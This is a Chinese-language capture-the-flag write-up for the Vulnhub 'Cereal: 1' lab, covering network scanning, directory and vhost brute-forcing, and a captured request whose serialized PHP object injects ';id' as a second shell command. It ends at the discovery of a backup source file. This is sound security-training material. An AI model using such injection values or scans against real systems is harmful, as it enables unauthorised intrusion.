免责声明:本文记录的是 Cereal: 1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/cereal/Cereal.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:6b:6e:1c PCS Systemtechnik GmbH
192.168.5.19 08:00:27:45:63:28 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.218 seconds (115.42 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 03:01 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00029s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00038s latency).
MAC Address: 08:00:27:6B:6E:1C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.19
Host is up (0.00038s latency).
MAC Address: 08:00:27:45:63:28 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.01 seconds
目标IP:192.168.5.192、探测目标IP开放端口
nmap -sV -p- 192.168.5.19┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.19
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 03:03 -0400
Nmap scan report for 192.168.5.19
Host is up (0.00013s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 (())
139/tcp open tcpwrapped
445/tcp open tcpwrapped
3306/tcp open mysql MariaDB 10.3.24 or later (unauthorized)
11111/tcp open tcpwrapped
22222/tcp open tcpwrapped
22223/tcp open tcpwrapped
33333/tcp open tcpwrapped
33334/tcp open tcpwrapped
44441/tcp open http Apache httpd 2.4.37 (())
44444/tcp open tcpwrapped
55551/tcp open tcpwrapped
55555/tcp open tcpwrapped
MAC Address: 08:00:27:45:63:28 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.12 seconds
端口:
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 (())
139/tcp open tcpwrapped
445/tcp open tcpwrapped
3306/tcp open mysql MariaDB 10.3.24 or later (unauthorized)
11111/tcp open tcpwrapped
22222/tcp open tcpwrapped
22223/tcp open tcpwrapped
33333/tcp open tcpwrapped
33334/tcp open tcpwrapped
44441/tcp open http Apache httpd 2.4.37 (())
44444/tcp open tcpwrapped
55551/tcp open tcpwrapped
55555/tcp open tcpwrapped3、目录探测
dirsearch -u http://192.168.5.19┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.19
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_192.168.5.19/_26-03-17_03-04-27.txt
Target: http://192.168.5.19/
[03:04:28] Starting:
[03:04:29] 403 - 199B - /.ht_wsr.txt
[03:04:29] 403 - 199B - /.htaccess.bak1
[03:04:29] 403 - 199B - /.htaccess.orig
[03:04:29] 403 - 199B - /.htaccess.sample
[03:04:29] 403 - 199B - /.htaccess.save
[03:04:29] 403 - 199B - /.htaccess_extra
[03:04:29] 403 - 199B - /.htaccess_orig
[03:04:30] 403 - 199B - /.htaccessBAK
[03:04:30] 403 - 199B - /.htaccess_sc
[03:04:30] 403 - 199B - /.htaccessOLD
[03:04:30] 403 - 199B - /.htaccessOLD2
[03:04:30] 403 - 199B - /.html
[03:04:30] 403 - 199B - /.htm
[03:04:30] 403 - 199B - /.htpasswd_test
[03:04:30] 403 - 199B - /.htpasswds
[03:04:30] 403 - 199B - /.httr-oauth
[03:04:32] 403 - 199B - /.user.ini
[03:04:36] 301 - 234B - /admin -> http://192.168.5.19/admin/
[03:04:37] 200 - 2KB - /admin/
[03:04:37] 200 - 2KB - /admin/index.php
[03:04:47] 301 - 233B - /blog -> http://192.168.5.19/blog/
[03:04:48] 403 - 199B - /cgi-bin/
[03:04:49] 200 - 8KB - /blog/
[03:04:49] 200 - 8KB - /blog/wp-login.php
[03:04:49] 404 - 16B - /composer.phar
[03:05:01] 404 - 16B - /index.php/login/
[03:05:13] 404 - 16B - /php-cs-fixer.phar
[03:05:14] 200 - 75KB - /phpinfo.php
[03:05:16] 404 - 16B - /phpunit.phar
Task Completeddirb http://192.168.5.19┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.19
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 17 03:04:31 2026
URL_BASE: http://192.168.5.19/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.19/ ----
==> DIRECTORY: http://192.168.5.19/admin/
==> DIRECTORY: http://192.168.5.19/blog/
+ http://192.168.5.19/cgi-bin/ (CODE:403|SIZE:199)
+ http://192.168.5.19/phpinfo.php (CODE:200|SIZE:76283)
---- Entering directory: http://192.168.5.19/admin/ ----
+ http://192.168.5.19/admin/index.php (CODE:200|SIZE:1647)
---- Entering directory: http://192.168.5.19/blog/ ----
+ http://192.168.5.19/blog/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/
==> DIRECTORY: http://192.168.5.19/blog/wp-content/
==> DIRECTORY: http://192.168.5.19/blog/wp-includes/
+ http://192.168.5.19/blog/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.5.19/blog/wp-admin/ ----
+ http://192.168.5.19/blog/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/css/
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/images/
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/includes/
+ http://192.168.5.19/blog/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/js/
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/maint/
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/network/
==> DIRECTORY: http://192.168.5.19/blog/wp-admin/user/
---- Entering directory: http://192.168.5.19/blog/wp-content/ ----
+ http://192.168.5.19/blog/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.5.19/blog/wp-content/languages/
==> DIRECTORY: http://192.168.5.19/blog/wp-content/plugins/
==> DIRECTORY: http://192.168.5.19/blog/wp-content/themes/
==> DIRECTORY: http://192.168.5.19/blog/wp-content/upgrade/
==> DIRECTORY: http://192.168.5.19/blog/wp-content/uploads/
---- Entering directory: http://192.168.5.19/blog/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-admin/network/ ----
+ http://192.168.5.19/blog/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.5.19/blog/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.5.19/blog/wp-admin/user/ ----
+ http://192.168.5.19/blog/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.5.19/blog/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.5.19/blog/wp-content/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-content/plugins/ ----
+ http://192.168.5.19/blog/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.5.19/blog/wp-content/themes/ ----
+ http://192.168.5.19/blog/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.5.19/blog/wp-content/upgrade/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.5.19/blog/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Mar 17 03:05:48 2026
DOWNLOADED: 41508 - FOUND: 14gobuster dir -u http://192.168.5.19 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php二、漏洞利用
1、信息搜集
访问/blog

该页面提示我们绑定hosts文件
192.168.5.19 cereal.ctf2、子域名爆破
gobuster vhost -u http://cereal.ctf:44441/ -w /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt --append-domain┌──(root㉿kali)-[~]
└─# gobuster vhost -u http://cereal.ctf:44441/ -w /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt --append-domain
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cereal.ctf:44441/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
[+] Append Domain: true
[+] Exclude Hostname Length: false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
secure.cereal.ctf:44441 Status: 200 [Size: 1538]
Progress: 2280 / 2280 (100.00%)
===============================================================
Finished
===============================================================访问secure.cereal.ctf:44441/
192.168.5.19 secure.cereal.ctfhttp://secure.cereal.ctf:44441/
绑定hosts文件打开网页一看,经典的命令执行靶场页面。
执行命令后yakit抓包

obj=O%3A8%3A%22pingTest%22%3A1%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A3%3A%22%3Bid%22%3B%7D&ip=%3Bid
url解码:
obj=O:8:"pingTest":1:{s:9:"ipAddress";s:3:";id";}&ip=;id发现这里有序列化。想要反序列化就得找源码,目录爆破走一波。
git clone --depth 1 --branch 2022.2 https://github.com/danielmiessler/SecLists.git
gobuster dir -r -u http://secure.cereal.ctf:44441/ -w /root/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -t 100 -e┌──(root㉿kali)-[~]
└─# git clone --depth 1 --branch 2022.2 https://github.com/danielmiessler/SecLists.git
正克隆到 'SecLists'...
remote: Enumerating objects: 5416, done.
remote: Counting objects: 100% (5416/5416), done.
remote: Compressing objects: 100% (3263/3263), done.
接收对象中: 100% (5416/5416), 502.96 MiB | 4.64 MiB/s, 完成.
remote: Total 5416 (delta 2018), reused 5087 (delta 1999), pack-reused 0 (from 0)
处理 delta 中: 100% (2018/2018), 完成.
注意:正在切换到 'f5fa9786d1af1401b2262466ac26913775def3f2'。
您正处于分离头指针状态。您可以查看、做试验性的修改及提交,并且您可以在切换
回一个分支时,丢弃在此状态下所做的提交而不对分支造成影响。
如果您想要通过创建分支来保留在此状态下所做的提交,您可以通过在 switch 命令
中添加参数 -c 来实现(现在或稍后)。例如:
git switch -c <新分支名>
或者撤销此操作:
git switch -
通过将配置变量 advice.detachedHead 设置为 false 来关闭此建议
正在更新文件: 100% (5418/5418), 完成.
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~/SecLists]
└─# gobuster dir -r -u http://secure.cereal.ctf:44441/ -w /root/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -t 100 -e
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://secure.cereal.ctf:44441/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /root/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Follow Redirect: true
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/phpphp (Status: 200) [Size: 3699]
/stylestyle (Status: 200) [Size: 3118]
/indexindex (Status: 200) [Size: 1538]
/back_enback_en (Status: 403) [Size: 199]
Progress: 1185252 / 1185252 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[~/SecLists]
└─# 使用了SecLists中目录爆破最大的字典才爆破出一个敏感目录/back_enback_en
继续爆破子目录,失败。改为爆破文件扩展,发现了敏感文件
┌──(root㉿kali)-[~]
└─# gobuster dir -r -u http://secure.cereal.ctf:44441/back_en/ -x bak,tar,zip,back -w /root/SecLists/Discovery/Web-Content/common.txt -t 100 -e
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://secure.cereal.ctf:44441/back_en/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /root/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: bak,tar,zip,back
[+] Follow Redirect: true
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/back_en/.hta.zip.hta.zip (Status: 403) [Size: 199]
/back_en/.htaccess.back.htaccess.back (Status: 403) [Size: 199]
/back_en/.htaccess.zip.htaccess.zip (Status: 403) [Size: 199]
/back_en/.htaccess.tar.htaccess.tar (Status: 403) [Size: 199]
/back_en/.htaccess.bak.htaccess.bak (Status: 403) [Size: 199]
/back_en/.htaccess.htaccess (Status: 403) [Size: 199]
/back_en/.hta.bak.hta.bak (Status: 403) [Size: 199]
/back_en/.hta.tar.hta.tar (Status: 403) [Size: 199]
/back_en/.hta.back.hta.back (Status: 403) [Size: 199]
/back_en/.hta.hta (Status: 403) [Size: 199]
/back_en/.htpasswd.back.htpasswd.back (Status: 403) [Size: 199]
/back_en/.htpasswd.htpasswd (Status: 403) [Size: 199]
/back_en/.htpasswd.bak.htpasswd.bak (Status: 403) [Size: 199]
/back_en/.htpasswd.tar.htpasswd.tar (Status: 403) [Size: 199]
/back_en/.htpasswd.zip.htpasswd.zip (Status: 403) [Size: 199]
/back_en/index.php.bakindex.php.bak (Status: 200) [Size: 1814]
Progress: 23560 / 23560 (100.00%)
===============================================================
Finished
===============================================================
发现敏感文件
/back_en/index.php.bakindex.php.bak浏览器直接访问一下,可读性太差,查看一下页面源代码,发现把isValid设置为True才能发起攻击。
http://secure.cereal.ctf:44441/back_en/index.php.bak
